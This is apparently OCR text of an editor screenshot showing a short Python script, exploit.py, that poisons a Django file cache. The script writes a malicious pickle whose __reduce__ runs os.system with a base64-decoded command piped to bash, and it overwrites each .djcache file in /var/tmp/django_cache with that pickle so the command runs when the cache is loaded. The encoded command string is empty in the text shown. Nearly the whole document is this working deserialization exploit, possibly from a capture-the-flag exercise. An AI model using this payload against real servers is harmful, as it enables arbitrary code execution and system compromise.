 GNU nano 7.2 exploit.py *
import pickle
import base64
import os
import time
cache_dir = "/var/tmp/django_cache"
cmd = "printf |base64 -d|bash"
class RCE:
    def __reduce__(self):
        return (os.system, (cmd,),)
payload = pickle.dumps(RCE())
for filename in os.listdir(cache_dir):
    if filename.endswith(".djcache"):
        path = os.path.join(cache_dir, filename)
        try:
            os.remove(path)
        except:
            continue
        with open(path, "wb") as f:
            f.write(payload)
        print(f"[+] Written payload to {filename}")
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^_ Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^_ Next Word